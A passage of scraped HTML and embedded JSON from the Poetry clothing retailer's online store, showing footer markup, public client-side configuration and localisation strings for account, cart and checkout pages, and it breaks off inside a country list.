sepia(0) saturate(0) hue-rotate(119deg) brightness(100%) contrast(20%);}</style><div data-selenium-id="footer-affiliate-logos" class="css-1ds6ht8"><style data-emotion="css 1g98d9m">.css-1g98d9m{transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-fast);transition-timing-function:var(--chakra-transition-easing-ease-out);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;outline:2px solid transparent;outline-offset:2px;color:inherit;padding-top:3px;padding-bottom:3px;margin-left:initial;margin-right:initial;}.css-1g98d9m:hover,.css-1g98d9m[data-hover]{-webkit-text-decoration:underline;text-decoration:underline;}.css-1g98d9m:focus,.css-1g98d9m[data-focus]{box-shadow:var(--chakra-shadows-none);}@media screen and (min-width: 62em){.css-1g98d9m{margin-left:0px;margin-right:40px;}}</style><a target="_blank" rel="noopener" class="chakra-link css-1g98d9m" href="https://www.capeunionmart.co.za/"><style data-emotion="css 1vlz269">.css-1vlz269{height:auto;width:61px;}@media screen and (min-width: 48em){.css-1vlz269{height:58px;width:99px;}}</style><img alt="CUM Logo" src="/mobify/bundle/1032/static/img/footer/PT-logos/logo-capeunion.svg" class="chakra-image css-1vlz269"/></a><a target="_blank" rel="noopener" class="chakra-link css-1g98d9m" href="https://www.oldkhaki.co.za/"><style data-emotion="css r5hx0d">.css-r5hx0d{height:auto;width:61px;}@media screen and (min-width: 48em){.css-r5hx0d{height:52px;width:auto;}}</style><img alt="OK Logo" src="/mobify/bundle/1032/static/img/footer/PT-logos/logo-oldkhaki.svg" class="chakra-image css-r5hx0d"/></a><a target="_blank" rel="noopener" class="chakra-link css-1g98d9m" href="https://www.poetrystores.co.za/"><img alt="PT Logo" src="/mobify/bundle/1032/static/img/footer/PT-logos/logo-poetry.svg" class="chakra-image css-r5hx0d"/></a><a target="_blank" rel="noopener" class="chakra-link css-1g98d9m" href="https://www.capeunionmart.co.za/c/brands-kwayperformance/"><img alt="K-WAY Logo" src="/mobify/bundle/1032/static/img/footer/PT-logos/kway-logo.svg" class="chakra-image css-r5hx0d"/></a><a target="_blank" rel="noopener" class="chakra-link css-1g98d9m" href="https://www.lastchance.co.za/"><img alt="Last Chance Logo" src="/mobify/bundle/1032/static/img/footer/PT-logos/last-chance-logo-footer.svg" class="chakra-image css-r5hx0d"/></a></div><style data-emotion="css xiyetj">.css-xiyetj{opacity:0.6;border:0;border-color:#dec1b6;border-style:solid;border-bottom-width:2px;width:100%;margin-top:5px;max-width:100vw;position:absolute;left:0px;right:0px;}</style><hr aria-orientation="horizontal" class="chakra-divider css-xiyetj"/><div class="css-2ijunk"><style data-emotion="css 16hpilz">.css-16hpilz{display:grid;grid-gap:var(--chakra-space-1);grid-template-columns:repeat(12, 1fr);margin-top:50px;}</style><div data-selenium-id="footer-grid" class="css-16hpilz"><style data-emotion="css weil41">.css-weil41{grid-column:span 4/span 4;margin-bottom:15px;}</style><div data-selenium-id="footer-grid-col" class="css-weil41"><style data-emotion="css 9mkj4w">.css-9mkj4w{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;-webkit-flex:1;-ms-flex:1;flex:1;gap:10px;margin-bottom:10px;max-width:163px;--pinterest-icon-inner:black;}</style><div class="sf-social-icons css-9mkj4w" data-selenium-id="footer-social-icons" chakra-button="[object Object]"><a href="https://www.facebook.com/poetrystores" target="_blank" rel="noreferrer"><style data-emotion="css 4yrz5m">.css-4yrz5m{display:inline;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:inherit;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:auto;min-width:auto;font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background:none;color:inherit;margin:0px;padding:0px;text-align:center;padding-right:2px;-webkit-flex:0;-ms-flex:0;flex:0;}.css-4yrz5m:focus,.css-4yrz5m[data-focus]{box-shadow:var(--chakra-shadows-none);}.css-4yrz5m[disabled],.css-4yrz5m[aria-disabled=true],.css-4yrz5m[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-4yrz5m:hover[disabled],.css-4yrz5m[data-hover][disabled],.css-4yrz5m:hover[aria-disabled=true],.css-4yrz5m[data-hover][aria-disabled=true],.css-4yrz5m:hover[data-disabled],.css-4yrz5m[data-hover][data-disabled]{background:initial;}</style><button type="button" class="chakra-button css-4yrz5m" aria-label="Facebook"><style data-emotion="css 1ccv2h0">.css-1ccv2h0{width:var(--chakra-sizes-5);height:var(--chakra-sizes-5);display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:currentColor;vertical-align:bottom;}</style><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1ccv2h0" aria-hidden="true"><use role="presentation" xlink:href="#social-facebook-v2"></use></svg></button></a><a href="https://twitter.com/poetrystores" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="Twitter"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1ccv2h0" aria-hidden="true"><use role="presentation" xlink:href="#social-twitter"></use></svg></button></a><a href="https://www.instagram.com/poetrystores/" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="Instagram"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1ccv2h0" aria-hidden="true"><use role="presentation" xlink:href="#social-instagram-v2"></use></svg></button></a><a href="https://www.youtube.com/user/poetrystores" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="YouTube"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1ccv2h0" aria-hidden="true"><use role="presentation" xlink:href="#social-youtube"></use></svg></button></a></div></div></div></div><div class="css-1x6tssl"><style data-emotion="css 17oh2u7">.css-17oh2u7{display:grid;grid-gap:var(--chakra-space-1);grid-template-columns:repeat(1}, 1fr);margin-top:50px;}</style><div class="css-17oh2u7"><style data-emotion="css 15poin4">.css-15poin4{margin-bottom:15px;}</style><div class="css-15poin4"><div class="sf-social-icons css-9mkj4w" data-selenium-id="footer-social-icons" chakra-button="[object Object]"><a href="https://www.facebook.com/poetrystores" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="Facebook"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1ccv2h0" aria-hidden="true"><use role="presentation" xlink:href="#social-facebook-v2"></use></svg></button></a><a href="https://twitter.com/poetrystores" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="Twitter"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1ccv2h0" aria-hidden="true"><use role="presentation" xlink:href="#social-twitter"></use></svg></button></a><a href="https://www.instagram.com/poetrystores/" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="Instagram"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1ccv2h0" aria-hidden="true"><use role="presentation" xlink:href="#social-instagram-v2"></use></svg></button></a><a href="https://www.youtube.com/user/poetrystores" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="YouTube"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1ccv2h0" aria-hidden="true"><use role="presentation" xlink:href="#social-youtube"></use></svg></button></a></div></div></div></div><style data-emotion="css 1wlkvso">.css-1wlkvso{opacity:0.6;border:0;border-color:#e3e3e3;border-style:solid;border-bottom-width:1px;width:100%;margin-top:5px;}</style><hr aria-orientation="horizontal" class="chakra-divider css-1wlkvso"/><style data-emotion="css 1xm29sq">.css-1xm29sq{margin-top:35px;margin-bottom:40px;}</style><div class="chakra-wrap css-1xm29sq"><style data-emotion="css o1raz8">.css-o1raz8{--chakra-wrap-x-spacing:0;--chakra-wrap-y-spacing:0;--wrap-x-spacing:calc(var(--chakra-wrap-x-spacing) / 2);--wrap-y-spacing:calc(var(--chakra-wrap-y-spacing) / 2);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;list-style-type:none;padding:0px;margin:calc(var(--wrap-y-spacing) * -1) calc(var(--wrap-x-spacing) * -1);}.css-o1raz8>*:not(style){margin:var(--wrap-y-spacing) var(--wrap-x-spacing);}</style><ul class="chakra-wrap__list css-o1raz8"><style data-emotion="css 1yp4ln">.css-1yp4ln{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;}</style><li class="chakra-wrap__listitem css-1yp4ln"><style data-emotion="css lnwj0l">.css-lnwj0l{margin:var(--chakra-space-4);opacity:.5;height:25px;padding:0px;}</style><img alt="Visa" src="/mobify/bundle/1032/static/img/footer/visanew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Mastercard" src="/mobify/bundle/1032/static/img/footer/mastercardnew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="American express" src="/mobify/bundle/1032/static/img/footer/americanexpressnew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Payflex" src="/mobify/bundle/1032/static/img/footer/payflexnew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><style data-emotion="css bt90rp">.css-bt90rp{margin:var(--chakra-space-4);opacity:.5;height:25px;padding:4px;}</style><img alt="PayJustNow" src="/mobify/bundle/1032/static/img/footer/payjustnow-dark-gray.svg" class="chakra-image css-bt90rp"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Paypal" src="/mobify/bundle/1032/static/img/footer/paypalnew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Discovery Miles" src="/mobify/bundle/1032/static/img/footer/discoverymilesnew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Mobicred" src="/mobify/bundle/1032/static/img/footer/mobicrednew.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="Float" src="/mobify/bundle/1032/static/img/footer/float-logo.svg" class="chakra-image css-lnwj0l"/></li><li class="chakra-wrap__listitem css-1yp4ln"><img alt="RCS" src="/mobify/bundle/1032/static/img/footer/rcsnew.svg" class="chakra-image css-lnwj0l"/></li></ul></div><style data-emotion="css fnmdoh">.css-fnmdoh{max-width:34.5rem;}@media screen and (min-width: 62em){.css-fnmdoh{max-width:100%;}}</style><div class="css-fnmdoh"><style data-emotion="css 1c080fq">.css-1c080fq{font-family:CenturyGothic,Arial,Helvetica,sans-serif;font-size:var(--chakra-fontSizes-sm);text-align:left;color:rgba(0,0,0,.7);letter-spacing:0.4px;margin-top:25px;padding-bottom:10px;}@media screen and (min-width: 62em){.css-1c080fq{text-align:center;}}</style><p class="chakra-text css-1c080fq">© <!-- -->2025<!-- --> <!-- -->Poetry<!-- -->. All rights reserved</p></div></div></div></footer></div></div><span></span></div><script id="mobify-data" type="application/json">{"__INITIAL_CORRELATION_ID__":"8df3cfa5-b9d0-4381-af25-c7316833c257","__CONFIG__":{"app":{"url":{"site":"none","locale":"none","showDefaults":false},"defaultSite":"PT","sites":[{"id":"CUM","title":"Cape Union Mart","l10n":{"supportedCurrencies":["ZAR"],"defaultCurrency":"ZAR","defaultLocale":"en-ZA","supportedLocales":[{"id":"en-ZA","alias":"za","preferredCurrency":"ZAR"}]}},{"id":"OK","title":"Old Khaki","l10n":{"supportedCurrencies":["ZAR"],"defaultCurrency":"ZAR","defaultLocale":"en-ZA","supportedLocales":[{"id":"en-ZA","alias":"za","preferredCurrency":"ZAR"}]}},{"id":"PT","title":"Poetry","l10n":{"supportedCurrencies":["ZAR"],"defaultCurrency":"ZAR","defaultLocale":"en-ZA","supportedLocales":[{"id":"en-ZA","alias":"za","preferredCurrency":"ZAR"}]}},{"id":"LC","title":"Last Chance","l10n":{"supportedCurrencies":["ZAR"],"defaultCurrency":"ZAR","defaultLocale":"en-ZA","supportedLocales":[{"id":"en-ZA","alias":"za","preferredCurrency":"ZAR"}]}}],"sentry":{"enabled":false,"dsn":"https:\u002F\u002Fceba0741ae10acbd8730a9aedec43c89@o4505869138591744.ingest.us.sentry.io\u002F4507724372312064"},"commerceAPI":{"proxyPath":"\u002Fmobify\u002Fproxy\u002Fapi","sfraHost":"www.poetrystores.co.za","customAppOrigin":"https:\u002F\u002Fwww.poetrystores.co.za","gtmTag":"GTM-TRZJHQMB","payPalClientId":"AeJEbBRKA2Ueija-O13OOBxT2Gt7NnNxf67MdWJ4rDwKr9P8v_zt3uS5zDg4KqOl9EmVUa3keLeYFnYE","slasCallbackUrl":"https:\u002F\u002Fwww.poetrystores.co.za\u002Fon\u002Fdemandware.store\u002FSites-PT-Site\u002Fen_ZA\u002FSlas-Callback","liveChatId":"00D4J000000D3UG","liveChatOrgId":"Poetry_Enhanced_Bot","liveChatUrl":"https:\u002F\u002Fcapeunionmart.my.site.com\u002FESWPoetryEnhancedBot1751514725866","liveChatScrt2URL":"https:\u002F\u002Fcapeunionmart.my.salesforce-scrt.com","liveChatWaMobileNo":"+27600153579","liveChatWaEnableChatToBetty":true,"liveChatWaBackgroundColor":"#e4cdc4","liveChatWaTitle":"Welcome to Poetry","liveChatWaDescription":"","parameters":{"clientId":"a474f8b2-06b3-475e-b831-8d3c0bc8c4b3","organizationId":"f_ecom_bdjc_prd","shortCode":"52sv2ntq","siteId":"PT"}},"einsteinAPI":{"proxyPath":"\u002Fmobify\u002Fproxy\u002Feinstein","einsteinId":"f9da5c77-ab2c-4305-bc77-1759fe5e0c2c","siteId":"bdjc-PT","isProduction":true}},"externals":[],"pageNotFoundURL":"\u002Fpage-not-found","ssrEnabled":true,"ssrOnly":["ssr.js","ssr.js.map","node_modules\u002F**\u002F*.*"],"ssrShared":["static\u002Fico\u002Ffavicon.ico","static\u002Frobots.txt","**\u002F*.css","**\u002F*.js","**\u002F*.js.map","**\u002F*.json","**\u002F*.txt"],"ssrParameters":{"ssrFunctionNodeVersion":"20.x","proxyConfigs":[{"host":"52sv2ntq.api.commercecloud.salesforce.com","path":"api"},{"host":"www.poetrystores.co.za","path":"ocapi"},{"host":"api.cquotient.com","path":"einstein"}]}},"__DEVICE_TYPE__":"DESKTOP","__PRELOADED_STATE__":{"appProps":{"targetLocale":"en-ZA","messages":{"account.accordion.button.my_account":[{"type":0,"value":"My Account"}],"account.heading.my_account":[{"type":0,"value":"My Account"}],"account.logout_button.button.log_out":[{"type":0,"value":"Log Out"}],"account_addresses.badge.default":[{"type":0,"value":"Default"}],"account_addresses.button.add_address":[{"type":0,"value":"Add Address"}],"account_addresses.info.address_removed":[{"type":0,"value":"Address removed"}],"account_addresses.info.address_updated":[{"type":0,"value":"Address updated"}],"account_addresses.info.new_address_saved":[{"type":0,"value":"New address saved"}],"account_addresses.page_action_placeholder.button.add_address":[{"type":0,"value":"Add Address"}],"account_addresses.page_action_placeholder.heading.no_saved_addresses":[{"type":0,"value":"No Saved Addresses"}],"account_addresses.page_action_placeholder.message.add_new_address":[{"type":0,"value":"Add a new address method for faster checkout."}],"account_addresses.title.addresses":[{"type":0,"value":"Addresses"}],"account_detail.title.account_details":[{"type":0,"value":"Account Details"}],"account_order_detail.button.credit_note":[{"offset":0,"options":{"one":{"value":[{"type":0,"value":"Refund Note"}]},"other":{"value":[{"type":0,"value":"Refund "},{"type":7},{"type":0,"value":" Notes"}]}},"pluralType":"cardinal","type":6,"value":"credit_note_number"}],"account_order_detail.button.email_invoice":[{"offset":0,"options":{"one":{"value":[{"type":0,"value":"Email Invoice"}]},"other":{"value":[{"type":0,"value":"Email "},{"type":7},{"type":0,"value":" Invoices"}]}},"pluralType":"cardinal","type":6,"value":"invoice_number"}],"account_order_detail.heading.billing_address":[{"type":0,"value":"Billing"}],"account_order_detail.heading.num_of_items":[{"type":1,"value":"count"},{"type":0,"value":" items"}],"account_order_detail.heading.payment_method":[{"type":0,"value":"Payment Method"}],"account_order_detail.heading.shipping_address":[{"type":0,"value":"Delivery"}],"account_order_detail.heading.shipping_method":[{"type":0,"value":"Delivery Method"}],"account_order_detail.label.order_number":[{"type":0,"value":"Order Number: "},{"type":1,"value":"orderNumber"}],"account_order_detail.label.ordered_date":[{"type":0,"value":"Ordered: "},{"type":1,"value":"date"}],"account_order_detail.label.pending_tracking_number":[{"type":0,"value":"Pending"}],"account_order_detail.label.tracking_number":[{"type":0,"value":"Tracking Number"}],"account_order_detail.link.back_to_history":[{"type":0,"value":"Back to Order History"}],"account_order_detail.title.order_details":[{"type":0,"value":"Order Details"}],"account_order_history.button.continue_shopping":[{"type":0,"value":"Continue Shopping"}],"account_order_history.description.once_you_place_order":[{"type":0,"value":"Once you place an order the details will show up here."}],"account_order_history.heading.no_order_yet":[{"type":0,"value":"You haven't placed an order yet."}],"account_order_history.label.num_of_items":[{"type":1,"value":"count"},{"type":0,"value":" items"}],"account_order_history.label.order_number":[{"type":0,"value":"Order Number: "},{"type":1,"value":"orderNumber"}],"account_order_history.label.ordered_date":[{"type":0,"value":"Ordered: "},{"type":1,"value":"date"}],"account_order_history.label.shipped_to":[{"type":0,"value":"Recipient Name: "},{"type":1,"value":"name"}],"account_order_history.label.store":[{"type":0,"value":"Store: "},{"type":1,"value":"store"}],"account_order_history.link.view_details":[{"type":0,"value":"View details"}],"account_order_history.title.order_history":[{"type":0,"value":"Order History"}],"account_payment_methods.button.add_method":[{"type":0,"value":"Add Payment Method"}],"account_payment_methods.description.add_method_for_faster_checkout":[{"type":0,"value":"Add a new payment method for faster checkout."}],"account_payment_methods.heading.no_saved_methods":[{"type":0,"value":"No Saved Payment Methods"}],"account_payment_methods.info.new_method_saved":[{"type":0,"value":"New Payment Method Saved"}],"account_payment_methods.title.payment_methods":[{"type":0,"value":"Payment Methods"}],"account_wishlist.button.continue_shopping":[{"type":0,"value":"Continue Shopping"}],"account_wishlist.description.continue_shopping":[{"type":0,"value":"Continue shopping and add items to your wishlist."}],"account_wishlist.heading.no_wishlist":[{"type":0,"value":"No Wishlist Items"}],"account_wishlist.title.wishlist":[{"type":0,"value":"Wishlist"}],"action_card.action.edit":[{"type":0,"value":"Edit"}],"action_card.action.remove":[{"type":0,"value":"Remove"}],"add_to_cart_modal.info.added_to_cart":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to cart"}],"add_to_cart_modal.label.cart_subtotal":[{"type":0,"value":"Cart Subtotal ("},{"type":1,"value":"itemAccumulatedCount"},{"type":0,"value":" item)"}],"add_to_cart_modal.label.quantity":[{"type":0,"value":"Qty"}],"add_to_cart_modal.link.checkout":[{"type":0,"value":"Proceed to Checkout"}],"add_to_cart_modal.link.view_cart":[{"type":0,"value":"View Cart"}],"add_to_cart_modal.recommended_products.title.might_also_like":[{"type":0,"value":"You Might Also Like"}],"auth_modal.description.now_signed_in":[{"type":0,"value":"You're now signed in."}],"auth_modal.error.incorrect_email_or_password":[{"type":0,"value":"Something's not right with your email or password. Try again."}],"auth_modal.info.welcome_user":[{"type":0,"value":"Welcome "},{"type":1,"value":"name"},{"type":0,"value":","}],"auth_modal.password_reset_success.button.back_to_sign_in":[{"type":0,"value":"Back to Sign In"}],"auth_modal.password_reset_success.info.will_email_shortly":[{"type":0,"value":"You will receive an email at "},{"children":[{"type":1,"value":"email"}],"type":8,"value":"b"},{"type":0,"value":" with a link to reset your password shortly."}],"auth_modal.password_reset_success.title.password_reset":[{"type":0,"value":"Password Reset"}],"card_payment_form.heading.new_payment_method":[{"type":0,"value":"Add New Payment Method"}],"cart.info.added_to_wishlist":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to wishlist"}],"cart.info.removed_from_cart":[{"type":0,"value":"Item removed from cart"}],"cart.recommended_products.title.may_also_like":[{"type":0,"value":"You May Also Like"}],"cart.recommended_products.title.recently_viewed":[{"type":0,"value":"Recently Viewed"}],"cart_cta.link.checkout":[{"type":0,"value":"Proceed to Checkout"}],"cart_secondary_button_group.action.added_to_wishlist":[{"type":0,"value":"Add to Wishlist"}],"cart_secondary_button_group.action.edit":[{"type":0,"value":"Edit"}],"cart_secondary_button_group.action.remove":[{"type":0,"value":"Remove"}],"cart_secondary_button_group.label.this_is_gift":[{"type":0,"value":"This is a gift."}],"cart_secondary_button_group.link_learn_more":[{"type":0,"value":"Learn More"}],"cart_skeleton.heading.order_summary":[{"type":0,"value":"Order Summary"}],"cart_skeleton.title.cart":[{"type":0,"value":"Your bag"}],"cart_title.title.cart_num_of_items":[{"type":0,"value":"Your bag ("},{"type":1,"value":"itemCount"},{"type":0,"value":")"}],"cc_radio_group.action.remove":[{"type":0,"value":"Remove"}],"cc_radio_group.button.add_new_card":[{"type":0,"value":"Add New Card"}],"checkout.button.place_order":[{"type":0,"value":"Place Order"}],"checkout_confirmation.button.create_account":[{"type":0,"value":"Create Account"}],"checkout_confirmation.heading.billing_address":[{"type":0,"value":"Billing Address"}],"checkout_confirmation.heading.create_account":[{"type":0,"value":"Create an account for faster checkout"}],"checkout_confirmation.heading.credit_card":[{"type":0,"value":"Credit Card"}],"checkout_confirmation.heading.delivery_details":[{"type":0,"value":"Delivery Details"}],"checkout_confirmation.heading.order_summary":[{"type":0,"value":"Order Summary"}],"checkout_confirmation.heading.payment_details":[{"type":0,"value":"Payment Details"}],"checkout_confirmation.heading.shipping_address":[{"type":0,"value":"Shipping Address"}],"checkout_confirmation.heading.shipping_method":[{"type":0,"value":"Shipping Method"}],"checkout_confirmation.heading.thank_you_for_order":[{"type":0,"value":"Thank you for your order!"}],"checkout_confirmation.label.free":[{"type":0,"value":"Free"}],"checkout_confirmation.label.order_number":[{"type":0,"value":"Order Number"}],"checkout_confirmation.label.order_total":[{"type":0,"value":"Order Total"}],"checkout_confirmation.label.promo_applied":[{"type":0,"value":"Voucher applied"}],"checkout_confirmation.label.shipping":[{"type":0,"value":"Shipping"}],"checkout_confirmation.label.subtotal":[{"type":0,"value":"Subtotal"}],"checkout_confirmation.label.tax":[{"type":0,"value":"Tax"}],"checkout_confirmation.link.continue_shopping":[{"type":0,"value":"Continue Shopping"}],"checkout_confirmation.link.login":[{"type":0,"value":"Log in here"}],"checkout_confirmation.message.already_has_account":[{"type":0,"value":"This email already has an account."}],"checkout_confirmation.message.num_of_items_in_order":[{"offset":0,"options":{"=0":{"value":[{"type":0,"value":"0 items"}]},"one":{"value":[{"type":7},{"type":0,"value":" item"}]},"other":{"value":[{"type":7},{"type":0,"value":" items"}]}},"pluralType":"cardinal","type":6,"value":"itemCount"}],"checkout_confirmation.message.will_email_shortly":[{"type":0,"value":"We will send an email to "},{"children":[{"type":1,"value":"email"}],"type":8,"value":"b"},{"type":0,"value":" with your confirmation number and receipt shortly."}],"checkout_footer.link.privacy_policy":[{"type":0,"value":"Privacy Policy"}],"checkout_footer.link.returns_exchanges":[{"type":0,"value":"Returns & Exchanges"}],"checkout_footer.link.shipping":[{"type":0,"value":"Shipping"}],"checkout_footer.link.site_map":[{"type":0,"value":"Site Map"}],"checkout_footer.link.terms_conditions":[{"type":0,"value":"Terms & Conditions"}],"checkout_footer.message.copyright":[{"type":0,"value":"© 2023 Cape Union Mart. All rights reserved"}],"checkout_footer.message.copyright.cum":[{"type":0,"value":"© 2023 Cape Union Mart. All rights reserved"}],"checkout_footer.message.copyright.lc":[{"type":0,"value":"© 2023 Last Chance. All rights reserved"}],"checkout_footer.message.copyright.ok":[{"type":0,"value":"© 2023 Old Khaki. All rights reserved"}],"checkout_footer.message.copyright.pt":[{"type":0,"value":"© 2023 Poetry. All rights reserved"}],"checkout_header.link.cart":[{"type":0,"value":"Edit Bag"}],"checkout_payment.action.remove":[{"type":0,"value":"Remove"}],"checkout_payment.button.review_order":[{"type":0,"value":"Review Order"}],"checkout_payment.heading.billing_address":[{"type":0,"value":"Billing Address"}],"checkout_payment.heading.credit_card":[{"type":0,"value":"Credit Card"}],"checkout_payment.label.same_as_shipping":[{"type":0,"value":"Same as shipping address"}],"checkout_payment.title.payment":[{"type":0,"value":"Payment Method"}],"confirmation_modal.default.action.no":[{"type":0,"value":"No"}],"confirmation_modal.default.action.yes":[{"type":0,"value":"Yes"}],"confirmation_modal.default.message.you_want_to_continue":[{"type":0,"value":"Are you sure you want to continue?"}],"confirmation_modal.default.title.confirm_action":[{"type":0,"value":"Confirm Action"}],"confirmation_modal.move_cart_item_to_wishlist.action.no":[{"type":0,"value":"No"}],"confirmation_modal.move_cart_item_to_wishlist.action.yes":[{"type":0,"value":"Yes"}],"confirmation_modal.move_cart_item_to_wishlist.alternate_message":[{"type":1,"value":"itemName"}],"confirmation_modal.move_cart_item_to_wishlist.message.sure_to_remove":[{"type":0,"value":"Are you sure you want to move the following product from the bag to your wishlist?"}],"confirmation_modal.move_cart_item_to_wishlist.title.confirm_remove":[{"type":0,"value":"Move to Wishlist?"}],"confirmation_modal.remove_address.action.no":[{"type":0,"value":"Cancel"}],"confirmation_modal.remove_address.action.yes":[{"type":0,"value":"Remove"}],"confirmation_modal.remove_address.alternate_message":[{"type":1,"value":"addressId"}],"confirmation_modal.remove_address.message.sure_to_remove":[{"type":0,"value":"Are you sure you want to remove the following address from the address book?"}],"confirmation_modal.remove_address.title.confirm_remove":[{"type":0,"value":"Remove Address?"}],"confirmation_modal.remove_cart_item.action.no":[{"type":0,"value":"Cancel"}],"confirmation_modal.remove_cart_item.action.yes":[{"type":0,"value":"Yes"}],"confirmation_modal.remove_cart_item.alternate_message":[{"type":1,"value":"itemName"}],"confirmation_modal.remove_cart_item.message.sure_to_remove":[{"type":0,"value":"Are you sure you want to remove the following product from the bag?"}],"confirmation_modal.remove_cart_item.title.confirm_remove":[{"type":0,"value":"Remove Product?"}],"confirmation_modal.remove_wishlist_item.action.no":[{"type":0,"value":"No, keep item"}],"confirmation_modal.remove_wishlist_item.action.yes":[{"type":0,"value":"Yes, remove item"}],"confirmation_modal.remove_wishlist_item.message.sure_to_remove":[{"type":0,"value":"Are you sure you want to remove this item from your wishlist?"}],"confirmation_modal.remove_wishlist_item.title.confirm_remove":[{"type":0,"value":"Confirm Remove Item"}],"contact_info.action.sign_out":[{"type":0,"value":"Sign Out"}],"contact_info.button.already_have_account":[{"type":0,"value":"Already have an account? Log in"}],"contact_info.button.checkout_as_guest":[{"type":0,"value":"Checkout as Guest"}],"contact_info.button.login":[{"type":0,"value":"Log In"}],"contact_info.error.incorrect_username_or_password":[{"type":0,"value":"Incorrect username or password, please try again."}],"contact_info.link.forgot_password":[{"type":0,"value":"Forgot password?"}],"contact_info.title.contact_info":[{"type":0,"value":"Contact Info"}],"country.AD":[{"type":0,"value":"Andorra"}],"country.AE":[{"type":0,"value":"United Arab Emirates"}],"country.AF":[{"type":0,"value":"Afghanistan"}],"country.AG":[{"type":0,"value":"Antigua and Barbuda"}],"country.AI":[{"type":0,"value":"Anguilla"}],"country.AL":[{"type":0,"value":"Albania"}],"country.AM":[{"type":0,"value":"Armenia"}],"country.AO":[{"type":0,"value":"Angola"}],"country.AQ":[{"type":0,"value":"Antarctica"}],"country.AR":[{"type":0,"value":"Argentina"}],"country.AS":[{"type":0,"value":"American Samoa"}],"country.AT":[{"type":0,"value":"Austria"}],"country.AU":[{"type":0,"value":"Australia"}],"country.AW":[{"type":0,"value":"Aruba"}],"country.AX":[{"type":0,"value":"Åland Islands"}],"country.AZ":[{"type":0,"value":"Azerbaijan"}],"country.BA":[{"type":0,"value":"Bosnia and Herzegovina"}],"country.BB":[{"type":0,"value":"Barbados"}],"country.BD":[{"type":0,"value":"Bangladesh"}],"country.BE":[{"type":0,"value":"Belgie"}],"country.BF":[{"type":0,"value":"Burkina Faso"}],"country.BG":[{"type":0,"value":"Bulgaria"}],"country.BH":[{"type":0,"value":"Bahrain"}],"country.BI":[{"type":0,"value":"Burundi"}],"country.BJ":[{"type":0,"value":"Benin"}],"country.BL":[{"type":0,"value":"Saint Barthélemy"}],"country.BM":[{"type":0,"value":"Bermuda"}],"country.BN":[{"type":0,"value":"Brunei Darussalam"}],"country.BO":[{"type":0,"value":"Bolivia"}],"country.BQ":[{"type":0,"value":"Bonaire, Sint Eustatius and Saba"}],"country.BR":[{"type":0,"value":"Brazil"}],"country.BS":[{"type":0,"value":"Bahamas"}],"country.BT":[{"type":0,"value":"Bhutan"}],"country.BV":[{"type":0,"value":"Bouvet 